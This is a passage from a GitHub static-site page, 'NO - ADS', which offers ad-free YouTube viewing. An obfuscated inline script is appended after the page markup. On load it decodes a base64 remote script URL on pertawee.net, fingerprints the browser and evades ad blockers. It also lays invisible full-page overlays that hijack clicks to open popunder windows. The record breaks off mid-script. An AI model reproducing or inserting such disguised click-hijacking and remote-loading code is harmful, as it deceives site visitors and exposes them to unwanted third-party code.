
==== index.html @ 24a056f7 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Watch YouTube videos without ads">
    <meta name="keywords" content="YouTube, No Ads, Watch, Videos, Playlist">
    <meta name="author" content="Manik Mehta">
    <title>NO - ADS</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="shortcut icon"
        href="logo.png"
        type="image/x-icon">
</head>

<body>
    <div class="video-container" id="videoContainer"></div>
    <h1>NO - ADS</h1>
    <input type="text" id="videoLink" placeholder="Enter YouTube video/playlist link" />
    <button onclick="embedVideo()">Get Video</button>
    <br>
    <button onclick="embedPlaylist()">Get Playlist</button>
    <br>
    <h3>Note: Sometimes It will not work on live videos</h3>
    <script src="script.js"></script>
    <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9034319,F=9034318,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly9wZXJ0YXdlZS5uZXQvYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9OTAzNDMxOQ==',yn='cGVydGF3ZWUubmV0',Bt=2,Nt=1741075931*e.mr,Tt='Zez$#t^*EFng',Ft='cle',At='fnfyt6sbcln',pn='pus7p1x3',xn='iup',sn='540fxhc27v6',Lt='_ucxgys',Xt='_nrztmsd',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof 